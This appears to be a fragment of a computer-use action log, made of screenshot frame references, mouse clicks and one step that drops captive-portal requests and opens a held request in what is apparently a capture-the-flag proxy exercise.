
left_click(741, 212)

left_click(741, 212)
key("Return")

left_click(1492, 418)

Drop the three detectportal requests and view the held chall3 flag3 request in full.
right_click(469, 422)
left_click(555, 545)

right_click(449, 442)
